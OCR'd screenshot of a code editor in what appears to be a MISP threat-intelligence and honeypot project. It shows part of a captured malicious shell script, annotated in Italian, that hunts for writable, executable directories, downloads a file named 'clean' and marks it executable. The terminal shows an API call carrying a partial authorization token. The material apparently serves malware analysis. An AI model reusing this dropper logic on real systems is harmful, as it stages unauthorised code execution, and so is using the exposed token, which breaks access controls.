 Code File Edit Selection View Go Run Terminal Window Help 248d IT Fri 6 Jun 21:45
bh-misp
EXPLORER ... jin.html README.md ToDo_MISP.md event_list.py malicious_ip_list.py Untitled-1.log U
Update
BH-MISP
honeypots
ioc_access
event_list.py
malicious_ip_list.py
LICENSE
README.md
ToDo_MISP.md
Untitled-1.log U
OUTLINE
TIMELINE
1
1
3
1
Untitled-1.log
59 FOLDERS=$(eval find / -type d -user $(whoami) -perm -u=rwx -not -path \"/tmp/*\" -not -path \"/proc/*\" $EXCLUDE 2>/
dev/null)
60 ARCH=$(uname -mp)
61 OK=true
62 -- elenco dir scrivibili e "eseguibili"
63
64
65
66 for i in $FOLDERS /tmp /var/tmp /dev/shm; do
67 if cd "$i" && touch .testfile && (dd if=/dev/zero of=.testfile2 bs=2M count=1 >/dev/null 2>&1 || truncate -s 2M .
testfile2 >/dev/null 2>&1); then
68 rm -rf .testfile .testfile2
69 break
70 fi
71 done
72 -- trova una directory scrivibile ed eseguibile con una verifica di scrittura file
73
74 dlr clean
75 -- la funzione dlr scarica il file "clean" -- file da analizzare
76
77 chmod +x clean
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS ANSIBLE zsh - ioc_access
[]%
rsicilia@PRGWG4LTW4^M^M ioc_access % curl -k -X GET https://misp.bithorn.org/sightings/index/1375 -H "Authoriz
CzKckG5kggBDEXlZVZHvQlhZNk" -H "Accept: application/json" -H "Content-Type: application/json"
[]%
rsicilia@PRGWG4LTW4^M^M ioc_access %
rsicilia@PRGWG4LTW4^M^M ioc_access %
rsicilia@PRGWG4LTW4^M^M ioc_access %
rsicilia@PRGWG4LTW4^M^M ioc_access %
rsicilia@PRGWG4LTW4^M^M ioc_access %
rsicilia@PRGWG4LTW4^M^M ioc_access %
rsicilia@PRGWG4LTW4^M^M ioc_access %
main* 0 0 Ln 67, Col 72 (35 selected) Spaces: 4 UTF-